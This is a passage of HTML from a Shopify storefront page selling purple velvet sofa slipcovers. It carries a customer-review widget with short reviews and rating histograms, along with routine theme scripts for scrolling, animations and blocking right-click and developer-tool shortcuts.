jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='44fc0612-a388-4fde-ac47-a906726c36cc' data-product-title='Purple Velvet Elastic Sofa Slipcovers' data-product-url='/products/purple-velvet-elastic-sofa-slipcovers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > m </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2023-09-13 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>moksha v.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Quick shipping and excellent customer service. Thank you</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1718626044__0__v06GgoLw__WhatsApp_Image_2024-03-19_at_15.55.53__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1718626044__0__v06GgoLw__WhatsApp_Image_2024-03-19_at_15.55.53__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1718626044__0__v06GgoLw__WhatsApp_Image_2024-03-19_at_15.55.53__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://judge.me/reviews/reviews_for_widget'></div> </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
</div>


</section><div id="shopify-section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 207, 228, 253;
  }
  .bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--19911784923371__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--18993569497323__custom_liquid_R79y7V" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--18993569497323__custom_liquid_R79y7V-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569497323__custom_liquid_R79y7V-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-2 gradient content-for-grouping always-display">
  
  <div class="section-sections--18993569497323__custom_liquid_R79y7V-padding">
    <!-- App Download Section with Matching Background -->
<div style="background-color: #CFE4FD; padding: 8px 0; text-align: center;">
  <!-- Google Play Button -->
  <a href="https://play.google.com/store/apps/details?id=com.hamzadiv.sid" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://upload.wikimedia.org/wikipedia/commons/7/78/Google_Play_Store_badge_EN.svg" 
         alt="Get it on Google Play" 
         style="height: 42px;">
  </a>

  <!-- App Store Button -->
  <a href="https://apps.apple.com/in/app/divine-trendz/id6466696103" target="_blank" style="display:inline-block; margin: 0 5px;">
    <img src="https://developer.apple.com/assets/elements/badges/download-on-the-app-store.svg" 
         alt="Download on the App Store" 
         style="height: 42px;">
  </a>
</div>
  </div>
</div>


</section><div id="shopify-section-sections--18993569497323__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--18993569497323__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--18993569497323__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }
  .color-scheme-sections--18993569497323__footer.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 17, 17, 17;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><!-- <div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/purple-velvet-elastic-sofa-slipcovers&nbsp;Hi, I am interested in this.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div> -->
<div class="icon-bar">
  <a href="https://api.whatsapp.com/send?phone=918655173125&text=https://divinetrendz.com/products/purple-velvet-elastic-sofa-slipcovers&nbsp;Hi, I am interested in L-Shape Sofa Covers.">
    <img class="wp_chat_support lazyload" width="70px" height="auto" alt="whatsapp-logo" src="https://cdn.shopify.com/s/files/1/0556/0490/4117/files/whatsapp_chat_support_80_x_80_px.svg?v=1646391105">
  </a>
</div>
<footer class="footer color-scheme-sections--18993569497323__footer color-custom gradient section-sections--18993569497323__footer-padding animate-section animate--hidden" data-animations='' data-type='r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-cancellation-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Cancellation Policy
                            </a>
                          </li><li>
                            <a
                              href="https://divinetrendz.ecoreturns.ai/apps/ecoreturnsai/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Place Return & Exchange Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--18993569497323__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--18993569497323__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/divinetrendz.official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/thedivinetrendz/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@divinetrendz" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Divine Trendz</a></small>
        
          <small class="copyright__content">Powered by <strong>KRSNAFAB PRIVATE LIMITED</strong></small>
        
</div>
    </div>
  </div>
</footer>




<style> #shopify-section-sections--18993569497323__footer .footer-block__brand-info .footer__list-social.list-social {justify-content: center } </style></div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://divinetrendz.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    

    
   
  <style> .menu-drawer__utility-links {padding: 1rem 0rem !important;} .pdp-specs-icon .superior {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-superior.webp?v=1753016941");} .pdp-specs-icon .pets {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-pets.webp?v=1753016941");} .pdp-specs-icon .soft-touch {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-soft-touch.webp?v=1753016941");} .pdp-specs-icon .durability {background-image: url("https://cdn.shopify.com/s/files/1/0704/9976/2411/files/pdp-specs-icon-durability.webp?v=1753016941");} </style>
<div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="right" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.74' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.74' role='img'></div>3126 reviews
    </a>
  </div>
  <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='955' data-number-of-shop-reviews='2171'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='2430' data-percentage='78'>  <div class='jdgm-histogram__star' role='button' aria-label="78% (2430) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 78%;'> </div> </div> <div class='jdgm-histogram__percentage'>78%</div> <div class='jdgm-histogram__frequency'>(2430)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='630' data-percentage='20'>  <div class='jdgm-histogram__star' role='button' aria-label="20% (630) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 20%;'> </div> </div> <div class='jdgm-histogram__percentage'>20%</div> <div class='jdgm-histogram__frequency'>(630)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='31' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (31) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(31)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='13' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (13) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(13)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='22' data-percentage='1'>  <div class='jdgm-histogram__star' role='button' aria-label="1% (22) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 1%;'> </div> </div> <div class='jdgm-histogram__percentage'>1%</div> <div class='jdgm-histogram__frequency'>(22)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden"> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/medals"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Bronze Verified Reviews Shop. Obtained at least 10 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="23" data-type="ver_rev" data-tier="bronze"> <div class="jdgm-medal__image" data-url="ver_rev/bronze.svg" data-alt="Judge.me Bronze Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">23</div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='3a7bf058-99bf-461a-8753-138134c407d7' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > D </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-12 14:23:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/navy-blue-abstract-dining-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Divine Trendz Exclusive - Navy Blue Abstract Dining Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Dr GEORGE ROBERT</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good</b> <div class='jdgm-rev__body'><p>Good product</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='f913c5b3-55aa-4d76-83a5-7c74747a7cfc' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-08-27 07:33:49 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/plain-white-elastic-table-cover#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> DivineTrendz Exclusive - Plain White Elastic Table Cover </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mahadevan kartikeyan</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great</b> <div class='jdgm-rev__body'><p>Great</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='fdac33b7-9dea-4a71-b4a6-de0c87341115' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > K </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span 